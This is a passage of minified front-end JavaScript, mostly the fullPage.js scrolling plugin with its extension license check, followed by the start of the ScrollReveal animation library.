t=n.originalEvent,i=e(t.target).closest(w);if(!De(n.target)&&Pe(t)){l.autoScrolling&&n.preventDefault();var r=l.scrollOverflowHandler.scrollable(i),a=nt(t);Ut=a.y,Gt=a.x,i.find(D).length&&o.abs(qt-Gt)>o.abs(Nt-Ut)?!yt&&o.abs(qt-Gt)>K.outerWidth()/100*l.touchSensitivity&&(qt>Gt?Et.m.right&&ce(i):Et.m.left&&de(i)):l.autoScrolling&&Mt&&o.abs(Nt-Ut)>K.height()/100*l.touchSensitivity&&(Nt>Ut?He("down",r):Ut>Nt&&He("up",r))}}function De(n,t){t=t||0;var o=e(n).parent();return!!(t<l.normalScrollElementTouchThreshold&&o.is(l.normalScrollElements))||t!=l.normalScrollElementTouchThreshold&&De(o,++t)}function Pe(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function Fe(e){var n=e.originalEvent;if(l.fitToSection&&pt.stop(),Pe(n)){var t=nt(n);Nt=t.y,qt=t.x}}function Ve(e,n){for(var t=0,i=e.slice(o.max(e.length-n,1)),r=0;r<i.length;r++)t+=i[r];return o.ceil(t/n)}function We(t){var i=(new Date).getTime(),r=e(m).hasClass(I);if(l.autoScrolling&&!bt&&!r){var a=(t=t||n.event).wheelDelta||-t.deltaY||-t.detail,s=o.max(-1,o.min(1,a)),c=void 0!==t.wheelDeltaX||void 0!==t.deltaX,d=o.abs(t.wheelDeltaX)<o.abs(t.wheelDelta)||o.abs(t.deltaX)<o.abs(t.deltaY)||!c;Ot.length>149&&Ot.shift(),Ot.push(o.abs(a)),l.scrollBar&&(t.preventDefault?t.preventDefault():t.returnValue=!1);var f=e(b),u=l.scrollOverflowHandler.scrollable(f),h=i-Xt;return Xt=i,h>200&&(Ot=[]),Mt&&!dt()&&Ve(Ot,10)>=Ve(Ot,70)&&d&&(s<0?He("down",u):He("up",u)),!1}l.fitToSection&&pt.stop()}function je(n,t){var o=(void 0===t?e(b):t).find(D);if(!(!o.length||dt()||yt||o.find(H).length<2)){var i=o.find(z),r=null;if(!(r="left"===n?i.prev(H):i.next(H)).length){if(!l.loopHorizontal)return;r="left"===n?i.siblings(":last"):i.siblings(":first")}yt=!0,bn(o,r,n)}}function Ze(){e(z).each(function(){tt(e(this),"internal")})}function Ye(e){var n=e.position(),t=n.top,o=st("dragAndMove")&&mt.dragAndMove.isGrabbing?mt.dragAndMove.isScrollingDown():n.top>_t,i=t-It+e.outerHeight(),r=l.bigSectionsDestination;return e.outerHeight()>It?(o||r)&&"bottom"!==r||(t=i):(o||kt&&e.is(":last-child"))&&(t=i),l.offsetSections&&mt.offsetSections&&(t=mt.offsetSections.getSectionPosition(o,t,e)),_t=t,t}function Ne(n,t,o){if(void 0!==n&&n.length){var i,r,a={element:n,callback:t,isMovementUp:o,dtop:Ye(n),yMovement:Rn(n),anchorLink:n.data("anchor"),sectionIndex:n.index(w),activeSlide:n.find(z),activeSection:e(b),leavingSection:e(b).index(w)+1,localIsResizing:kt};a.activeSection.is(n)&&!kt||l.scrollBar&&K.scrollTop()===a.dtop&&!n.hasClass(T)||(a.activeSlide.length&&(i=a.activeSlide.data("anchor"),r=a.activeSlide.index()),ct("parallax","apply",a),l.autoScrolling&&l.continuousVertical&&void 0!==a.isMovementUp&&(!a.isMovementUp&&"up"==a.yMovement||a.isMovementUp&&"down"==a.yMovement)&&(a=Ge(a)),e.isFunction(l.onLeave)&&!a.localIsResizing&&!1===l.onLeave.call(a.activeSection,a.leavingSection,a.sectionIndex+1,a.yMovement)||(st("scrollOverflowReset")&&mt.scrollOverflowReset.setPrevious(a.activeSection),a.localIsResizing||en(a.activeSection),l.scrollOverflowHandler.beforeLeave(),n.addClass(v).siblings().removeClass(v),Ke(n),l.scrollOverflowHandler.onLeave(),Mt=!1,Yn(r,i,a.anchorLink,a.sectionIndex),qe(a),St=a.anchorLink,En(a.anchorLink,a.sectionIndex)))}}function qe(n){if(l.css3&&l.autoScrolling&&!l.scrollBar)Pn("translate3d(0px, -"+o.round(n.dtop)+"px, 0px)",!0),l.scrollingSpeed?(clearTimeout(Ht),Ht=setTimeout(function(){Qe(n)},l.scrollingSpeed)):Qe(n);else{var t=Ue(n);e(t.element).animate(t.options,l.scrollingSpeed,l.easing).promise().done(function(){l.scrollBar?setTimeout(function(){Qe(n)},30):Qe(n)})}}function Ue(e){var n={};return l.autoScrolling&&!l.scrollBar?(n.options={top:-e.dtop},n.element=a):(n.options={scrollTop:e.dtop},n.element="html, body"),n}function Ge(n){return n.isMovementUp?n.activeSection.before(n.activeSection.nextAll(w)):n.activeSection.after(n.activeSection.prevAll(w).get().reverse()),ot(e(b).position().top),Ze(),n.wrapAroundElements=n.activeSection,n.dtop=n.element.position().top,n.yMovement=Rn(n.element),n.leavingSection=n.activeSection.index(w)+1,n.sectionIndex=n.element.index(w),e(a).trigger("onContinuousVertical",[n]),n}function Xe(n){n.wrapAroundElements&&n.wrapAroundElements.length&&(n.isMovementUp?e(x).before(n.wrapAroundElements):e(y).after(n.wrapAroundElements),ot(e(b).position().top),Ze(),n.sectionIndex=n.element.index(w),n.leavingSection=n.activeSection.index(w)+1)}function Qe(n){Xe(n),e.isFunction(l.afterLoad)&&!n.localIsResizing&&l.afterLoad.call(n.element,n.anchorLink,n.sectionIndex+1),l.scrollOverflowHandler.afterLoad(),ct("parallax","afterLoad"),st("scrollOverflowReset")&&mt.scrollOverflowReset.reset(),l.resetSliders&&mt.resetSliders&&mt.resetSliders.apply(n),n.localIsResizing||Je(n.element),n.element.addClass(g).siblings().removeClass(g),Mt=!0,e.isFunction(n.callback)&&n.callback.call(this)}function _e(e,n){e.attr(n,e.data(n)).removeAttr("data-"+n)}function Ke(n){if(l.lazyLoading){var t;nn(n).find("img[data-src], img[data-srcset], source[data-src], audio[data-src], iframe[data-src]").each(function(){t=e(this),e.each(["src","srcset"],function(e,n){var o=t.attr("data-"+n);void 0!==o&&o&&_e(t,n)}),t.is("source")&&t.closest("video").get(0).load()})}}function Je(n){var t=nn(n);t.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("data-autoplay")&&"function"==typeof n.play&&n.play()}),t.find('iframe[src*="youtube.com/embed/"]').each(function(){var n=e(this).get(0);n.hasAttribute("data-autoplay")&&$e(n),n.onload=function(){n.hasAttribute("data-autoplay")&&$e(n)}})}function $e(e){e.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function en(n){var t=nn(n);t.find("video, audio").each(function(){var n=e(this).get(0);n.hasAttribute("data-keepplaying")||"function"!=typeof n.pause||n.pause()}),t.find('iframe[src*="youtube.com/embed/"]').each(function(){var n=e(this).get(0);/youtube\.com\/embed\//.test(e(this).attr("src"))&&!n.hasAttribute("data-keepplaying")&&e(this).get(0).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}function nn(n){var t=n.find(z);return t.length&&(n=e(t)),n}function tn(e){function n(e){var n,o,r,a,l,s,c,d="",f=0;for(e=e.replace(/[^A-Za-z0-9+\/=]/g,"");f<e.length;)a=i.indexOf(e.charAt(f++)),l=i.indexOf(e.charAt(f++)),s=i.indexOf(e.charAt(f++)),c=i.indexOf(e.charAt(f++)),n=a<<2|l>>4,o=(15&l)<<4|s>>2,r=(3&s)<<6|c,d+=String.fromCharCode(n),64!=s&&(d+=String.fromCharCode(o)),64!=c&&(d+=String.fromCharCode(r));return d=t(d)}function t(e){for(var n,t="",o=0,i=0,r=0;o<e.length;)(i=e.charCodeAt(o))<128?(t+=String.fromCharCode(i),o++):i>191&&i<224?(r=e.charCodeAt(o+1),t+=String.fromCharCode((31&i)<<6|63&r),o+=2):(r=e.charCodeAt(o+1),n=e.charCodeAt(o+2),t+=String.fromCharCode((15&i)<<12|(63&r)<<6|63&n),o+=3);return t}function o(e){return e.slice(3).slice(0,-3)}var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return function(e){return e}(function(e){var t=e.split("_");if(t.length>1){var i=t[1];return e.replace(o(t[1]),"").split("_")[0]+"_"+n(i.slice(3).slice(0,-3))}return o(e)}(n(e)))}function on(){if(t.domain.length){for(var e=t.domain.replace(/^(www\.)/,"").split(".");e.length>2;)e.shift();return e.join(".").replace(/(^\.*)|(\.*$)/g,"")}return""}function rn(e){var n=on(),t=["localhost","127.0.0.1","jshell.net","UDdDQU5ZNlNN"],o=t[0],i=t[1],r=t[2],a=tn(t[3]),l=[o,i,r].indexOf(n)<0&&0!==n.length,s=void 0!==jt[e]&&jt[e].length;if(!s&&l)return!1;var c=s?tn(jt[e]):"",d=(c=c.split("_")).length>1&&c[1].indexOf(e,c[1].length-e.length)>-1;return!(c[0].indexOf(n,c[0].length-n.length)<0&&l&&a!=c[0])&&d||!l}function an(e){if(st(e)&&mt[e]){var n=tn("[base64]"),t=o.random()<.5;if(!rn(e)){var i,r=function(){"9999999"!==(i=t?gt.find("div").first():gt.find("div").last()).css("z-index")&&(t?gt.prepend(n):gt.append(n))};r(),setInterval(r,2e3)}}}function ln(){var e=n.location.hash.replace("#","").split("/"),t=decodeURIComponent(e[0]),o=decodeURIComponent(e[1]);t&&(l.animateAnchor?Wn(t,o):le(t,o))}function sn(){if(!Zt&&!l.lockAnchors){var e=n.location.hash.replace("#","").split("/"),t=decodeURIComponent(e[0]),o=decodeURIComponent(e[1]),i=void 0===St,r=void 0===St&&void 0===o&&!yt;t.length&&(t&&t!==St&&!i||r||!yt&&wt!=o)&&Wn(t,o)}}function cn(n){clearTimeout(Pt);var t=e(":focus");if(!t.is("textarea")&&!t.is("input")&&!t.is("select")&&"true"!==t.attr("contentEditable")&&""!==t.attr("contentEditable")&&l.keyboardScrolling&&l.autoScrolling){var o=n.which,i=[40,38,32,33,34];e.inArray(o,i)>-1&&n.preventDefault(),bt=n.ctrlKey,Pt=setTimeout(function(){Sn(n)},150)}}function dn(){e(this).prev().trigger("click")}function fn(e){Lt&&(bt=e.ctrlKey)}function un(e){2==e.which&&(Kt=e.pageY,Tt.on("mousemove",wn))}function hn(e){2==e.which&&Tt.off("mousemove")}function vn(){var n=e(this).closest(w);e(this).hasClass(q)?Et.m.left&&de(n):Et.m.right&&ce(n)}function pn(){Lt=!1,bt=!1}function gn(n){n.preventDefault();var t=e(this).parent().index();Ne(e(w).eq(t))}function mn(n){n.preventDefault();var t=e(this).closest(w).find(D);bn(t,t.find(H).eq(e(this).closest("li").index()))}function Sn(n){var t=n.shiftKey;if(Mt||!([37,39].indexOf(n.which)<0))switch(n.which){case 38:case 33:Et.k.up&&re();break;case 32:if(t&&Et.k.up){re();break}case 40:case 34:Et.k.down&&ae();break;case 36:Et.k.up&&se(1);break;case 35:Et.k.down&&se(e(w).length);break;case 37:Et.k.left&&de();break;case 39:Et.k.right&&ce();break;default:return}}function wn(e){Mt&&(e.pageY<Kt&&Et.m.up?re():e.pageY>Kt&&Et.m.down&&ae()),Kt=e.pageY}function bn(n,t,o){var i=n.closest(w),r={slides:n,destiny:t,direction:o,destinyPos:t.position(),slideIndex:t.index(),section:i,sectionIndex:i.index(w),anchorLink:i.data("anchor"),slidesNav:i.find(j),slideAnchor:qn(t),prevSlide:i.find(z),prevSlideIndex:i.find(z).index(),localIsResizing:kt};return r.xMovement=Hn(r.prevSlideIndex,r.slideIndex),r.localIsResizing||(Mt=!1),ct("parallax","applyHorizontal",r),l.onSlideLeave&&!r.localIsResizing&&"none"!==r.xMovement&&e.isFunction(l.onSlideLeave)&&!1===l.onSlideLeave.call(r.prevSlide,r.anchorLink,r.sectionIndex+1,r.prevSlideIndex,r.xMovement,r.slideIndex)?void(yt=!1):(t.addClass(v).siblings().removeClass(v),r.localIsResizing||(en(r.prevSlide),Ke(t)),xn(r),i.hasClass(v)&&!r.localIsResizing&&Yn(r.slideIndex,r.slideAnchor,r.anchorLink,r.sectionIndex),mt.continuousHorizontal&&mt.continuousHorizontal.apply(r),ft()?yn(r):Cn(n,r,!0),void(l.interlockedSlides&&mt.interlockedSlides&&mt.interlockedSlides.apply(r)))}function xn(e){!l.loopHorizontal&&l.controlArrows&&(e.section.find(G).toggle(0!==e.slideIndex),e.section.find(_).toggle(!e.destiny.is(":last-child")))}function yn(n){mt.continuousHorizontal&&mt.continuousHorizontal.afterSlideLoads(n),An(n.slidesNav,n.slideIndex),n.localIsResizing||(ct("parallax","afterSlideLoads"),e.isFunction(l.afterSlideLoad)&&l.afterSlideLoad.call(n.destiny,n.anchorLink,n.sectionIndex+1,n.slideAnchor,n.slideIndex),Mt=!0,Je(n.destiny)),yt=!1,mt.interlockedSlides&&mt.interlockedSlides.apply(n)}function Cn(e,n,t){var i=n.destinyPos;if(l.css3){var r="translate3d(-"+o.round(i.left)+"px, 0px, 0px)";kn(e.find(F)).css(it(r)),zt=setTimeout(function(){t&&yn(n)},l.scrollingSpeed,l.easing)}else e.animate({scrollLeft:o.round(i.left)},l.scrollingSpeed,l.easing,function(){t&&yn(n)})}function An(e,n){e.find(p).removeClass(v),e.find("li").eq(n).find("a").addClass(v)}function Tn(){if(Tt.trigger("onResize"),In(),Ct){var n=e(t.activeElement);if(!n.is("textarea")&&!n.is("input")&&!n.is("select")){var i=K.height();o.abs(i-Jt)>20*o.max(Jt,i)/100&&(fe(!0),Jt=i)}}else clearTimeout(Rt),Rt=setTimeout(function(){fe(!0)},350)}function In(){var e=l.responsive||l.responsiveWidth,n=l.responsiveHeight,t=e&&K.outerWidth()<e,o=n&&K.height()<n;e&&n?ue(t||o):e?ue(t):n&&ue(o)}function kn(e){var n="all "+l.scrollingSpeed+"ms "+l.easingcss3;return e.removeClass(d),e.css({"-webkit-transition":n,transition:n})}function Ln(e){return e.addClass(d)}function Mn(n,t){l.navigation&&(e(L).find(p).removeClass(v),n?e(L).find('a[href="#'+n+'"]').addClass(v):e(L).find("li").eq(t).find("a").addClass(v))}function On(n){l.menu&&(e(l.menu).find(p).removeClass(v),e(l.menu).find('[data-menuanchor="'+n+'"]').addClass(v))}function En(e,n){On(e),Mn(e,n)}function Rn(n){var t=e(b).index(w),o=n.index(w);return t==o?"none":t>o?"up":"down"}function Hn(e,n){return e==n?"none":e>n?"left":"right"}function zn(e){if(!e.hasClass("fp-noscroll")){e.css("overflow","hidden");var n,t=l.scrollOverflowHandler,o=t.wrapContent(),i=e.closest(w),r=t.scrollable(e);r.length?n=t.scrollHeight(e):(n=e.get(0).scrollHeight,l.verticalCentered&&(n=e.find(A).get(0).scrollHeight));var a=Dn(i);n>a?r.length?t.update(e,a):(l.verticalCentered?e.find(A).wrapInner(o):e.wrapInner(o),t.create(e,a,l.scrollOverflowOptions)):t.remove(e),e.css("overflow","")}}function Bn(e){e.hasClass(V)||e.addClass(V).wrapInner('<div class="'+C+'" style="height:'+Dn(e)+'px;" />')}function Dn(e){var n=me(e);if(l.paddingTop||l.paddingBottom){var t=e;t.hasClass(S)||(t=e.closest(w));var o=parseInt(t.css("padding-top"))+parseInt(t.css("padding-bottom"));n=It-o}return n}function Pn(e,n){n?kn(Tt):Ln(Tt),Tt.css(it(e)),setTimeout(function(){Tt.removeClass(d)},10)}function Fn(n){if(!n)return[];var t=Tt.find(w+'[data-anchor="'+n+'"]');return t.length||(t=e(w).eq(n-1)),t}function Vn(e,n){var t=n.find(D),o=t.find(H+'[data-anchor="'+e+'"]');return o.length||(o=t.find(H).eq(e)),o}function Wn(e,n){var t=Fn(e);t.length&&(void 0===n&&(n=0),e===St||t.hasClass(v)?jn(t,n):Ne(t,function(){jn(t,n)}))}function jn(e,n){if(void 0!==n){var t=e.find(D),o=Vn(n,e);o.length&&bn(t,o)}}function Zn(e,n){e.append('<div class="'+W+'"><ul></ul></div>');var t=e.find(j);t.addClass(l.slidesNavPosition);for(var o=0;o<n;o++)t.find("ul").append('<li><a href="#"><span></span></a></li>');t.css("margin-left","-"+t.width()/2+"px"),t.find("li").first().find("a").addClass(v)}function Yn(e,n,t,o){var i="";l.anchors.length&&!l.lockAnchors&&(e?(void 0!==t&&(i=t),void 0===n&&(n=e),wt=n,Nn(i+"/"+n)):void 0!==e?(wt=n,Nn(t)):Nn(t)),Un()}function Nn(e){if(l.recordHistory)location.hash=e;else if(Ct||At)n.history.replaceState(i,i,"#"+e);else{var t=n.location.href.split("#")[0];n.location.replace(t+"#"+e)}}function qn(e){var n=e.data("anchor"),t=e.index();return void 0===n&&(n=t),n}function Un(){var n=e(b),t=n.find(z),o=qn(n),i=qn(t),r=String(o);t.length&&(r=r+"-"+i),r=r.replace("/","-").replace("#","");var a=new RegExp("\\b\\s?"+h+"-[^\\s]+\\b","g");gt[0].className=gt[0].className.replace(a,""),gt.addClass(h+"-"+r)}function Gn(){var e,o=t.createElement("p"),r={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};t.body.insertBefore(o,null);for(var a in r)o.style[a]!==i&&(o.style[a]="translate3d(1px,1px,1px)",e=n.getComputedStyle(o).getPropertyValue(r[a]));return t.body.removeChild(o),e!==i&&e.length>0&&"none"!==e}function Xn(){t.addEventListener?(t.removeEventListener("mousewheel",We,!1),t.removeEventListener("wheel",We,!1),t.removeEventListener("MozMousePixelScroll",We,!1)):t.detachEvent("onmousewheel",We)}function Qn(){var e,o="";n.addEventListener?e="addEventListener":(e="attachEvent",o="on");var r="onwheel"in t.createElement("div")?"wheel":t.onmousewheel!==i?"mousewheel":"DOMMouseScroll";"DOMMouseScroll"==r?t[e](o+"MozMousePixelScroll",We,!1):t[e](o+r,We,!1)}function _n(){Tt.on("mousedown",un).on("mouseup",hn)}function Kn(){Tt.off("mousedown",un).off("mouseup",hn)}function Jn(){(Ct||At)&&(l.autoScrolling&&gt.off(Vt.touchmove).on(Vt.touchmove,ze),e(a).off(Vt.touchstart).on(Vt.touchstart,Fe).off(Vt.touchmove).on(Vt.touchmove,Be))}function $n(){(Ct||At)&&e(a).off(Vt.touchstart).off(Vt.touchmove)}function et(){return n.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function nt(e){var n=[];return n.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,n.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,At&&Pe(e)&&l.scrollBar&&(n.y=e.touches[0].pageY,n.x=e.touches[0].pageX),n}function tt(e,n){X(0,"internal"),void 0!==n&&(kt=!0),bn(e.closest(D),e),void 0!==n&&(kt=!1),X(Wt.scrollingSpeed,"internal")}function ot(e){var n=o.round(e);l.css3&&l.autoScrolling&&!l.scrollBar?Pn("translate3d(0px, -"+n+"px, 0px)",!1):l.autoScrolling&&!l.scrollBar?Tt.css("top",-n):pt.scrollTop(n)}function it(e){return{"-webkit-transform":e,"-moz-transform":e,"-ms-transform":e,transform:e}}function rt(e,n,t){switch(n){case"up":Et[t].up=e;break;case"down":Et[t].down=e;break;case"left":Et[t].left=e;break;case"right":Et[t].right=e;break;case"all":"m"==t?oe(e):ie(e)}}function at(){ot(0),Tt.find("img[data-src], source[data-src], audio[data-src], iframe[data-src]").each(function(){_e(e(this),"src")}),Tt.find("img[data-srcset]").each(function(){_e(e(this),"srcset")}),e(L+", "+j+", "+N).remove(),e(w).css({height:"","background-color":"",padding:""}),e(H).css({width:""}),Tt.css({height:"",position:"","-ms-touch-action":"","touch-action":""}),pt.css({overflow:"",height:""}),e("html").removeClass(u),gt.removeClass(c),e.each(gt.get(0).className.split(/\s+/),function(e,n){0===n.indexOf(h)&&gt.removeClass(n)}),e(w+", "+H).each(function(){l.scrollOverflowHandler.remove(e(this)),e(this).removeClass(V+" "+v)}),lt(Tt),Tt.find(A+", "+F+", "+D).each(function(){e(this).replaceWith(this.childNodes)}),pt.scrollTop(0);var n=[S,R,P];e.each(n,function(n,t){e("."+t).removeClass(t)})}function lt(e){return e.css({"-webkit-transition":"none",transition:"none"})}function st(e){return null!==l[e]&&"object"==typeof l[e]?l[e].enabled&&mt[e]:l[e]&&mt[e]}function ct(e,n,t){var o=Array.isArray(t)?t.join(", "):t;st(e)&&mt[e][n](o)}function dt(){return st("dragAndMove")&&mt.dragAndMove.isAnimating}function ft(){return st("dragAndMove")&&mt.dragAndMove.isGrabbing}function ut(e,n,t){l[e]=n,"internal"!==t&&(Wt[e]=n)}function ht(){return e("html").hasClass(u)?void vt("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(l.continuousVertical&&(l.loopTop||l.loopBottom)&&(l.continuousVertical=!1,vt("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),l.scrollBar&&l.scrollOverflow&&vt("warn","Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox"),!l.continuousVertical||!l.scrollBar&&l.autoScrolling||(l.continuousVertical=!1,vt("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),void e.each(l.anchors,function(n,t){var o=J.find("[name]").filter(function(){return e(this).attr("name")&&e(this).attr("name").toLowerCase()==t.toLowerCase()}),i=J.find("[id]").filter(function(){return e(this).attr("id")&&e(this).attr("id").toLowerCase()==t.toLowerCase()});(i.length||o.length)&&(vt("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE)."),i.length&&vt("error",'"'+t+'" is is being used by another element `id` property'),o.length&&vt("error",'"'+t+'" is is being used by another element `name` property'))}))}function vt(e,n){console&&console[e]&&console[e]("fullPage: "+n)}if(e("html").hasClass(u))ht();else{var pt=e("html, body"),gt=e("body"),mt=e.fn.fullpage;l=e.extend(!0,{menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!1,scrollOverflowReset:!1,scrollOverflowHandler:ee,scrollOverflowOptions:null,touchSensitivity:5,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,lazyLoading:!0},l);var St,wt,bt,xt,yt=!1,Ct=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),At="ontouchstart"in n||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,Tt=e(this),It=K.height(),kt=!1,Lt=!0,Mt=!0,Ot=[],Et={};Et.m={up:!0,down:!0,left:!0,right:!0},Et.k=e.extend(!0,{},Et.m);var Rt,Ht,zt,Bt,Dt,Pt,Ft=et(),Vt={touchmove:"ontouchmove"in n?"touchmove":Ft.move,touchstart:"ontouchstart"in n?"touchstart":Ft.down},Wt=e.extend(!0,{},l),jt={};ht(),$.click=At,l.scrollOverflowOptions=e.extend($,l.scrollOverflowOptions),e.extend(e.easing,{easeInOutCubic:function(e,n,t,o,i){return(n/=i/2)<1?o/2*n*n*n+t:o/2*((n-=2)*n*n+2)+t}}),e(this).length&&(mt.setAutoScrolling=s,mt.setRecordHistory=Y,mt.setScrollingSpeed=X,mt.setFitToSection=ne,mt.setLockAnchors=function(e){l.lockAnchors=e},mt.setMouseWheelScrolling=te,mt.setAllowScrolling=oe,mt.setKeyboardScrolling=ie,mt.moveSectionUp=re,mt.moveSectionDown=ae,mt.silentMoveTo=le,mt.moveTo=se,mt.moveSlideRight=ce,mt.moveSlideLeft=de,mt.fitToSection=Ee,mt.reBuild=fe,mt.setResponsive=ue,mt.getFullpageData=function(){return{options:l,internals:{canScroll:Mt,isScrollAllowed:Et,getDestinationPosition:Ye,isTouch:At,c:an,getXmovement:Hn,removeAnimation:Ln,getTransforms:it,lazyLoad:Ke,addAnimation:kn,performHorizontalMove:Cn,landscapeScroll:bn,silentLandscapeScroll:tt,keepSlidesPosition:Ze,silentScroll:ot,styleSlides:ge,scrollHandler:Me,getEventsPage:nt,getMSPointer:et,isReallyTouch:Pe,checkParentForNormalScrollElement:De,usingExtension:st,toggleControlArrows:xn}}},mt.destroy=function(n){Tt.trigger("destroy",[n]),s(!1,"internal"),oe(!1),ie(!1),Tt.addClass(f),clearTimeout(zt),clearTimeout(Ht),clearTimeout(Rt),clearTimeout(Bt),clearTimeout(Dt),K.off("scroll",Me).off("hashchange",sn).off("resize",Tn),J.off("click touchstart",L+" a").off("mouseenter",L+" li").off("mouseleave",L+" li").off("click touchstart",Z).off("mouseover",l.normalScrollElements).off("mouseout",l.normalScrollElements),e(w).off("click touchstart",N),st("dragAndMove")&&mt.dragAndMove.destroy(),clearTimeout(zt),clearTimeout(Ht),n&&at()},mt.landscapeScroll=bn,he("continuousHorizontal"),he("scrollHorizontally"),he("resetSliders"),he("interlockedSlides"),he("responsiveSlides"),he("fadingEffect"),he("dragAndMove"),he("offsetSections"),he("scrollOverflowReset"),he("parallax"),st("dragAndMove")&&mt.dragAndMove.init(),l.css3&&(l.css3=Gn()),l.scrollBar=l.scrollBar||l.hybrid,ve(),pe(),oe(!0),s(l.autoScrolling,"internal"),In(),Un(),"complete"===t.readyState&&ln(),K.on("load",ln),K.on("scroll",Me).on("hashchange",sn).blur(pn).resize(Tn),J.keydown(cn).keyup(fn).on("click touchstart",L+" a",gn).on("click touchstart",Z,mn).on("click",O,dn),e(w).on("click touchstart",N,vn),l.normalScrollElements&&(J.on("mouseenter",l.normalScrollElements,function(){te(!1)}),J.on("mouseleave",l.normalScrollElements,function(){te(!0)})),st("dragAndMove")&&mt.dragAndMove.turnOffTouch());var Zt=!1,Yt=0,Nt=0,qt=0,Ut=0,Gt=0;!function(){var e=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||n.msRequestAnimationFrame;n.requestAnimationFrame=e}();var Xt=(new Date).getTime(),Qt=!1,_t=0,Kt=0,Jt=It}},"undefined"!=typeof IScroll&&(IScroll.prototype.wheelOn=function(){this.wrapper.addEventListener("wheel",this),this.wrapper.addEventListener("mousewheel",this),this.wrapper.addEventListener("DOMMouseScroll",this)},IScroll.prototype.wheelOff=function(){this.wrapper.removeEventListener("wheel",this),this.wrapper.removeEventListener("mousewheel",this),this.wrapper.removeEventListener("DOMMouseScroll",this)});var ee={refreshId:null,iScrollInstances:[],toggleWheel:function(n){e(b).find(s).each(function(){var t=e(this).data("iscrollInstance");void 0!==t&&t&&(n?t.wheelOn():t.wheelOff())})},onLeave:function(){ee.toggleWheel(!1)},beforeLeave:function(){ee.onLeave()},afterLoad:function(){ee.toggleWheel(!0)},create:function(n,t,o){var i=n.find(s);i.height(t),i.each(function(){var n=e(this),t=n.data("iscrollInstance");t&&e.each(ee.iScrollInstances,function(){e(this).destroy()}),(t=new IScroll(n.get(0),o)).on("scrollEnd",function(){this.fp_isAtTop=this.y>-30,this.fp_isAtEnd=this.y-this.maxScrollY<30}),ee.iScrollInstances.push(t),t.wheelOff(),n.data("iscrollInstance",t)})},isScrolled:function(e,n){var t=n.data("iscrollInstance");return!t||("top"===e?t.y>=0&&!n.scrollTop():"bottom"===e?0-t.y+n.scrollTop()+1+n.innerHeight()>=n[0].scrollHeight:void 0)},scrollable:function(e){return e.find(D).length?e.find(z).find(s):e.find(s)},scrollHeight:function(e){return e.find(s).children().first().get(0).scrollHeight},remove:function(e){var n=e.find(s);if(n.length){var t=n.data("iscrollInstance");t&&t.destroy(),n.data("iscrollInstance",null)}e.find(s).children().first().children().first().unwrap().unwrap()},update:function(n,t){clearTimeout(ee.refreshId),ee.refreshId=setTimeout(function(){e.each(ee.iScrollInstances,function(){e(this).get(0).refresh()})},150),n.find(s).css("height",t+"px").parent().css("height",t+"px")},wrapContent:function(){return'<div class="'+l+'"><div class="fp-scroller"></div></div>'}}});
!function(){"use strict";function e(n){return void 0===this||Object.getPrototypeOf(this)!==e.prototype?new e(n):(O=this,O.version="3.3.2",O.tools=new E,O.isSupported()?(O.tools.extend(O.defaults,n||{}),O.defaults.container=t(O.defaults),O.store={elements:{},containers:[]},O.sequences={},O.history=[],O.uid=0,O.initialized=!1):"undefined"!=typeof console&&null!==console&&console.log("ScrollReveal is not supported in this browser."),O)}function t(e){if(e&&e.container){if("string"==typeof e.container)return window.document.documentElement.querySelector(e.container);if(O.tools.isNode(e.container))return e.container;console.log('ScrollReveal: invalid container "'+e.container+'" provided.'),console.log("ScrollReveal: falling back to default container.")}return O.defaults.container}function n(e,t){return"string"==typeof e?Array.prototype.slice.call(t.querySelectorAll(e)):O.tools.isNode(e)?[e]:O.tools.isNodeList(e)?Array.prototype.slice.call(e):[]}function i(){return++O.uid}function o(e,t,n){t.container&&(t.container=n),e.config?e.config=O.tools.extendClone(e.config,t):e.config=O.tools.extendClone(O.defaults,t),"top"===e.config.origin||"bottom"===e.config.origin?e.config.axis="Y":e.config.axis="X"}function r(e){var 